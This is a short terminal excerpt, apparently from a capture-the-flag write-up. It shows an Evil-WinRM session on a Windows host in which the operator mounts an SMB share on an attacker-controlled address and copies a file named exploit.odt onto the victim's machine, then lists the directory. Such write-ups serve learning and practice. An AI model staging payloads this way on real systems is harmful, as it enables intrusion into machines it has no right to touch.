 *Evil-WinRM* PS C:\Users\maya\Documents> net use \\10.10.14.98\mailing
The command completed successfully.
*Evil-WinRM* PS C:\Users\maya\Documents> copy \\10.10.14.98\mailing\exploit.odt
*Evil-WinRM* PS C:\Users\maya\Documents> dir
Directory: C:\Users\maya\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/13/2024 4:49 PM WindowsPowerShell
-a---- 5/6/2024 4:58 PM 30526 exploit.odt
-a---- 4/11/2024 1:24 AM 807 mail.py
-a---- 3/14/2024 4:30 PM 557 mail.vbs
KALI